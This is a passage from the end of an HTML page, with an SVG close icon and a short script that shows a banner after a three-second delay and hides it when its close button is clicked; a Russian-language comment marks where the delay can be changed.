              </svg>
            </div>
            <div class="banner__close">
              <svg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'>
                <path d='M11.5358 4.46447L8.00022 8M8.00022 8L4.46469 11.5355M8.00022 8L11.5358 11.5355M8.00022 8L4.46469 4.46447' stroke='#9198A1' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/>
              </svg>
            </div>
          </div>
        </a>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
         var banner = document.getElementById("banner");
         setTimeout(function() {
           banner.style.display = "block";
           banner.style.opacity = "1";
          }, 3000);  // <----- Тут можете изменить время появления 
        });
      document.addEventListener("DOMContentLoaded", function() {
         var closeBtn = document.querySelector(".banner__close");
         closeBtn.addEventListener("click", function(event) {
           event.preventDefault();
           var banner = document.getElementById("banner");
           banner.style.display = "none";
         });
      });
    </script>

</body>
</html>